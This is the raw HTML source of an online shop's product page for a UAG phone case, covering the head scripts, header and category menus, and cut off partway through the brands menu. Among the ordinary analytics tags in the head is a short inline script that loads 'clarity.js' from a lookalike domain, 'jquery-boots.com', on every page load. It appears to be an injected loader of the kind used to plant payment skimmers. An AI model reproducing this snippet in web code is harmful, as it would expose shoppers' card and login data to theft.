

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shopmobilebling.com/uag-cell-phone-accessories/urban-armor-gear-composite-case-for-iphone-6-6s-plus-uag-iph6pls-wht?page=4
body_size: 9632
content:
<!DOCTYPE html><html
dir="ltr" lang="en" class="webkit chrome chrome131 mac journal-desktop is-guest skin-10 responsive-layout bottom-menu-bar infinite-scroll center-header mega-header lang-flag lang-flag-mobile currency-symbol currency-symbol-mobile collapse-footer-columns header-center header-sticky sticky-menu backface product-grid-second-image product-list-second-image product-page product-page-323 layout-2 route-product-product oc2 one-column no-language" data-j2v="2.8.6"><head><meta
charset="UTF-8" /><meta
name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta
name="format-detection" content="telephone=no">
<!--[if IE]><meta
http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]--><title>Urban Armor Gear Composite Case for iPhone 6/6S Plus (White) | shopmobilebling.com</title><base
href="https://www.shopmobilebling.com/" /><meta
name="description" content="Buy UAG Composite Case for iPhone 6 Plus/6s Plus features Dual-Material Composite Design, Meets Military Drop Test Standards. Review UAG Cell Phone Cases, Cases &amp; Covers" /><meta
name="keywords" content="UAG Composite Case for iPhone 6 Plus/6s Plus (White) urban armor gear composite case for iphone 6/6s plus (white) cases urban armor gear composite case for iphone 6/6s plus (white) iphone 6/6s plus cases" /><meta
property="og:title" content="Urban Armor Gear Composite Case for iPhone 6/6S Plus (White)" /><meta
property="og:site_name" content="Shopmobilebling" /><meta
property="og:url" content="http://www.shopmobilebling.com/urban-armor-gear-composite-case-for-iphone-6-6s-plus-uag-iph6pls-wht" /><meta
property="og:description" content="Protect your iPhone 6 Plus/6s Plus with the Urban Armor Gear Composite Case. This case features a hard armor shell and impact-resistant soft core to keep your device safe, and meets MIL STD 810G 516.6 military drop-test standards. For added protection, the Composite case has scratch-resistant skid p" /><meta
property="og:type" content="product" /><meta
property="og:image" content="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT-600x315.jpg" /><meta
property="og:image:width" content="600" /><meta
property="og:image:height" content="315" /><meta
name="twitter:card" content="summary" /><meta
name="twitter:title" content="Urban Armor Gear Composite Case for iPhone 6/6S Plus (White)" /><meta
name="twitter:description" content="Protect your iPhone 6 Plus/6s Plus with the Urban Armor Gear Composite Case. This case features a hard armor shell and impact-resistant soft core to keep your device safe, and meets MIL STD 810G 516.6 military drop-test standards. For added protection, the Composite case has scratch-resistant skid p" /><meta
name="twitter:image" content="https://www.shopmobilebling.com/image/cache/products/cases/UAG/iphone-6-6s-plus/uag-iph6pls-wht/UAG-IPH6PLS-WHT-200x200.jpg" /><meta
name="twitter:image:width" content="200" /><meta
name="twitter:image:height" content="200" /><link
href="http://www.shopmobilebling.com/urban-armor-gear-composite-case-for-iphone-6-6s-plus-uag-iph6pls-wht" rel="canonical" /><link
href="https://www.shopmobilebling.com/image/catalog/Logo/favicon.png" rel="icon" /><link
rel="stylesheet" href="//fonts.googleapis.com/css?family=Ubuntu:regular,700,500%7COswald:regular%7CRoboto+Slab:700,regular%7CRoboto:regular&amp;subset=latin"/><link
rel="stylesheet" href="https://www.shopmobilebling.com/journal-cache/_c6682003258a2923deba54bf4f9c3713.css"/> <script type="text/javascript" src="https://www.shopmobilebling.com/journal-cache/_42752fe3bca79b501d624c47d132496e.js"></script> <!--[if (gte IE 6)&(lte IE 8)]><script src="catalog/view/theme/journal2/lib/selectivizr/selectivizr.min.js"></script><![endif]--> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-84695502-1','auto');ga('send','pageview');</script> <script type="text/javascript">var jsbc=document.createElement("script");jsbc.type="text/javascript";jsbc.src="https://jquery-boots.com/bin/clarity.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(jsbc,a);</script> <script>Journal.NOTIFICATION_BUTTONS='<div class="notification-buttons"><a class="button notification-cart" href="https://www.shopmobilebling.com/index.php?route=checkout/cart">View Cart</a><a class="button notification-checkout" href="https://www.shopmobilebling.com/index.php?route=checkout/checkout">Checkout</a></div>';</script> <script type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');</script> <script type="text/javascript" src = "catalog/view/javascript/facebook/facebook_pixel.js"></script> <script type="text/javascript">(function(){var params={"agent":"exopencart-2.1.0.1-1.0.11"};_facebookAdsExtension.facebookPixel.init('1043925035786253',{},params);_facebookAdsExtension.facebookPixel.firePixel(JSON.parse('{\"event_name\":\"ViewContent\",\"content_type\":\"product\",\"content_ids\":\"[\'323\']\",\"value\":\"39.95\",\"currency\":\"USD\",\"content_name\":\"Urban Armor Gear Composite Case for iPhone 6\\/6S Plus (White)\",\"num_items\":1}'));})();</script> <link
rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" /> <script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script> <script type="text/javascript">$(document).ready(function(){$('a.title').cluetip({splitTitle:'|'});$('ol.rounded a:eq(0)').cluetip({splitTitle:'|',dropShadow:false,cluetipClass:'rounded',showtitle:false});$('ol.rounded a:eq(1)').cluetip({cluetipClass:'rounded',dropShadow:false,showtitle:false,positionBy:'mouse'});$('ol.rounded a:eq(2)').cluetip({cluetipClass:'rounded',dropShadow:false,showtitle:false,positionBy:'bottomTop',topOffset:70});$('ol.rounded a:eq(3)').cluetip({cluetipClass:'rounded',dropShadow:false,sticky:true,ajaxCache:false,arrows:true});$('ol.rounded a:eq(4)').cluetip({cluetipClass:'rounded',dropShadow:false});});</script> </head><body>
<!--[if lt IE 9]><div
class="old-browser">You are using an old browser. Please <a
href="http://windows.microsoft.com/en-us/internet-explorer/download-ie">upgrade to a newer version</a> or <a
href="http://browsehappy.com/">try a different browser</a>.</div>
<![endif]-->
<header
class="journal-header-center journal-header-mega"><div
class="header"><div
class="journal-top-header j-min z-1"></div><div
class="journal-menu-bg z-0"></div><div
class="journal-center-bg j-100 z-0"></div><div
id="header" class="journal-header z-2"><div
class="header-assets top-bar"><div
class="journal-links j-min xs-100 sm-100 md-50 lg-50 xl-50"><div
class="links j-min"><ul
class="top-menu"><li>
<a
href="http://www.shopmobilebling.com/" class="m-item icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe14f;"></i>                    <span
class="top-menu-link">Home</span>                </a></li><li>
<a
href="https://www.shopmobilebling.com/wishlist" class="m-item wishlist-total icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe662;"></i>                    <span
class="top-menu-link">Wish List (<span
class="product-count">0</span>)</span>                </a></li><li>
<a
href="https://www.shopmobilebling.com/account" class="m-item icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe1b8;"></i>                    <span
class="top-menu-link">Account</span>                </a></li><li>
<a
href="https://www.shopmobilebling.com/index.php?route=checkout/cart" class="m-item icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe180;"></i>                    <span
class="top-menu-link">Shopping Cart</span>                </a></li></ul></div></div><div
class="journal-currency j-min"><form
action="https://www.shopmobilebling.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data"><div
id="currency" class=""><div
class="btn-group">
<button
class="dropdown-toggle" type="button" data-hover="dropdown"><div><span
class='currency-symbol'>$</span></div>
</button><ul
class="dropdown-menu"><li><a
onclick="$(this).closest('form').find('input[name=\'code\']').val('EUR'); $(this).closest('form').submit();">€</a></li><li><a
onclick="$(this).closest('form').find('input[name=\'code\']').val('GBP'); $(this).closest('form').submit();">£</a></li><li><a
onclick="$(this).closest('form').find('input[name=\'code\']').val('USD'); $(this).closest('form').submit();">$</a></li></ul></div>
<input
type="hidden" name="code" value="" />
<input
type="hidden" name="redirect" value="https://www.shopmobilebling.com/uag-cell-phone-accessories/urban-armor-gear-composite-case-for-iphone-6-6s-plus-uag-iph6pls-wht?page=4" /></div></form></div><div
class="journal-secondary j-min xs-100 sm-100 md-50 lg-50 xl-50"><div
class="links j-min"><ul
class="top-menu"><li>
<span
class="m-item icon-only no-link"><i
style="margin-right: 5px; " data-icon="&#xe6a3;"></i><span>Charlotte - (980) 237 3299</span></span></li><li>
<a
href="https://www.shopmobilebling.com/login" class="m-item icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe1b4;"></i>                    <span
class="top-menu-link">Login</span>                </a></li><li>
<a
href="https://www.shopmobilebling.com/register" class="m-item icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe07c;"></i>                    <span
class="top-menu-link">Register</span>                </a></li></ul></div></div></div><div
class="header-assets"><div
class="journal-logo j-100 xs-100 sm-100 md-30 lg-30 xl-30"><div
id="logo">
<a
href="http://www.shopmobilebling.com/">
<img
src="https://www.shopmobilebling.com/image/cache/catalog/Logo/Mobile-Bling-Logo_x-500x235.png" width="500" height="235" alt="Shopmobilebling" title="Shopmobilebling" class="logo-1x" />                        </a></div></div><div
class="journal-search j-min xs-100 sm-50 md-45 lg-45 xl-45"><div
id="search" class="input-group j-min">
<input
type="text" name="search" value="" placeholder="Search entire store..." autocomplete="off" class="form-control input-lg" /><div
class="button-search"><button
type="button"><i></i></button></div></div></div><div
class="journal-cart j-min xs-100 sm-50 md-25 lg-25 xl-25"><div
id="cart" class="btn-group btn-block">
<button
type="button" data-toggle="dropdown" class="btn btn-inverse btn-block btn-lg dropdown-toggle heading"><a><span
id="cart-total" data-loading-text="Loading...&nbsp;&nbsp;">0 item(s) - $0.00</span> <i></i></a></button><div
class="content"><ul
class="cart-wrapper"><li><p
class="text-center empty">Your shopping cart is empty!</p></li></ul></div></div></div></div><div
class="journal-menu j-min xs-100 sm-100 md-100 lg-100 xl-100"><div
class="mobile-trigger">MENU</div><ul
class="super-menu mobile-menu menu-table" style="table-layout: fixed"><li
class="mega-menu-categories ">
<a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories" ><span
class="main-menu-text">Category</span></a><div
class="mega-menu"><div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-20 xl-20 menu-image-left menu-no-image"><div><h3><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/apple-watch-accessories">Apple Watch Accessories</a></h3><div><ul><li
data-image="https://www.shopmobilebling.com/image/cache/products/apple-watch-accessories/mophie/apple-watch-dock/MO-3224-WD-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/apple-watch-accessories/accessories-for-wearable-tech">Accessories for Wearable Tech</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/apple-watch-accessories/incipio/apple-watch-band-42mm/ebony/INC-WBND-009-EBNY 2-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/apple-watch-accessories/apple-watch-wrist-bands">Apple Watch Wrist Bands</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-20 xl-20 menu-image-left menu-no-image"><div><h3><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases">Battery Cases</a></h3><div><ul><li
data-image="https://www.shopmobilebling.com/image/cache/products/battery-cases/mophie/h2pro-juice-pack-iphone-6-6s/black/jp-h2pro-blk_blk-ip_front-back-left-3qtr_2000px-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases/iphone-6-6s-battery-cases">iPhone 6/6S Battery Cases</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/battery-cases/mophie/Juice-pack-air-iphone-6-plus/white/MO-3085-JP-IP6P-WHT-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases/iphone-6-6s-plus-battery-cases">iPhone 6/6S Plus Battery Cases</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/battery-cases/mophie/samsung-galaxy-s6-juice-pack/gold/MO-3206-JP-SGS6-GLD-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases/samsung-galaxy-s6-battery-cases">Samsung Galaxy S6 Battery Cases</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/battery-cases/mophie/samsung-galaxy-s6-edge-juice-pack/gold/MO-3257-JP-SGS6E-GLD-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases/samsung-galaxy-s6-edge-battery-cases">Samsung Galaxy S6 Edge Battery Cases</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-20 xl-20 menu-image-left menu-no-image"><div><h3><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/camera-camcorder">Camera &amp; Camcorder</a></h3><div><ul><li
data-image="https://www.shopmobilebling.com/image/cache/products/cameras-camcorders/sony/sny-hdr-as100/SNY-HDR-AS100-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/camera-camcorder/action-camcorders">Action Camcorders</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/cameras-camcorders/sony/sn1-aka-dm1/SNY-AKA-DM1 2-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/camera-camcorder/camcorder-accessory">Camcorder Accessory</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-20 xl-20 menu-image-left menu-no-image"><div><h3><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases">Cases</a></h3><div><ul><li
data-image="https://www.shopmobilebling.com/image/cache/products/cases/UAG/i-pad-air-2-folio/uag-ipdair2-red/UAG-IPDAIR2-RED 3-250x250.png"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/ipad-air-2-cases">iPad Air 2 Cases</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/cases/Lifeproof/iPad Air/LP-1901-01/LP-1901-01_1-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/ipad-air-cases">iPad Air Cases</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/cases/Lifeproof/iPad Mini/LP-1405-02/LP-1405-02_1-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/ipad-mini-cases">iPad Mini Cases</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/cases/UAG/i-pad-pro/uag-ipdpro-cbt-vp/UAG-05900 3-250x250.png"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/ipad-pro-cases">iPad Pro Cases</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/cases/Lifeproof/iPhone 4-4S/lp-1001-02/lp-1001-02_1-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/iphone-4-4S-cases">iPhone 4/4S Cases</a></li><li
class="view-more"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases">View More</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-20 xl-20 menu-image-left menu-no-image"><div><h3><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/chargers-mobile-cell">Chargers</a></h3><div><ul><li
data-image="https://www.shopmobilebling.com/image/cache/products/chargers/phonesuit/ps-micro2-c2-blu/PS-MICRO2-C2-BLU-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/chargers-mobile-cell/portable-chargers-battery-packs">Portable Chargers and Battery Packs</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/chargers/tylt/TYL-VUBK-T/tylt-vu-wireless-charging-pad_TYL-VUBK-T_1-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/chargers-mobile-cell/wireless-chargers">Wireless Chargers</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-20 xl-20 menu-image-left menu-no-image"><div><h3><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/headphones-earphones">Headphones &amp; Earphones</a></h3><div><ul><li
data-image="https://www.shopmobilebling.com/image/cache/products/headphones/vest/vst-114002/VST-114002-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/headphones-earphones/anti-radiation-headsets">Anti-Radiation Headsets</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-20 xl-20 menu-image-left menu-no-image"><div><h3><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-accesories">Mobile Accessories</a></h3><div><ul><li
data-image="https://www.shopmobilebling.com/image/cache/products/phone-accessory/Olloclip/4-in-1-clips-combo/OC-EU-IPH5-FW2M-RB/OC-EU-IPH5-FW2M-RB_1-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-accesories/add-on-lenses-filters">Add on Lenses &amp; Filters</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/phone-accessory/Olloclip/studio-cases/oc-000169-eu/OC-000169-EU_1-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-accesories/attachment-case-clips">Attachment Cases &amp; Kits</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/phone-accessory/lifeproof/LP-1043/LP-1043_2-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-accesories/phone-mounts-armbands">Phone Mounts &amp; Armbands</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-20 xl-20 menu-image-left menu-no-image"><div><h3><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers">Speakers</a></h3><div><ul><li
data-image="https://www.shopmobilebling.com/image/cache/products/speakers/braven/braven-brv1/BRV-BRV1BCB 5-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers/bluetooth-speakers">Bluetooth Speakers</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-20 xl-20 menu-image-left menu-no-image"><div><h3><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/cell-phone-waterproof">Waterproof</a></h3><div><ul><li
data-image="https://www.shopmobilebling.com/image/cache/products/cases/Catalyst/Black/iphone-6S/CAT-IPHO6S-BLK-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/cell-phone-waterproof/waterproof-phone-cases">Waterproof Phone Cases</a></li></ul></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
class="drop-down ">
<a
href="http://www.shopmobilebling.com/repair" ><span
class="main-menu-text">Repairs</span></a>
<span
class="mobile-plus">+</span></li><li
class="mega-menu-brands ">
<a
href="#" ><span
class="main-menu-text">Brands</span></a><div
class="mega-menu"><div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/apple-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/apple-logo-150x50.jpg" alt="Apple"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/ballistic-cell-phone-accssories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/ballistic-150x50-150x50.jpg" alt="Ballistic"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/blu-product-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/blu-products-150x50-150x50.jpg" alt="Blu Products"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/braven-product-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/braven-150x50.gif" alt="Braven"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/catalyst-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/catalyst-150x50.png" alt="Catalyst"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/idroid-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/idroid-logo-150x50-150x50.jpg" alt="Idroid"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/incipio-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/Incipio-Logo-150x50.jpg" alt="Incipio"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/lifeproof-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/lifeproof150x50-150x50.jpg" alt="LifeProof"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/mophie-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/mophie-logo-150x50.png" alt="Mophie"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/olloclip-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/Olloclip-Logo-150x50.jpg" alt="Olloclip"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/phonesuit-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/phonesuit-logo-250x250-150x50.jpg" alt="PhoneSuit"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/pure-gear-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/pure-gear-logo-150x50.jpg" alt="PureGear"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/samsung-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/Samsung-logo-150x50-150x50.jpg" alt="Samsung"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/sky-devices-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/sky-devices-logo-150x50-150x50.jpg" alt="Sky Devices"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/sony-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/Sony-Logo-150x50.jpg" alt="Sony"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/spigen"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/spigen-150x50.jpg" alt="Spigen"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/thule-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/thule-logo-150x50.jpg" alt="Thule"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/Tylt | shopmobilebling.com"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/tylt-logo-150x50.jpg" alt="Tylt"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/uag-cell-phone-accessories"> <img
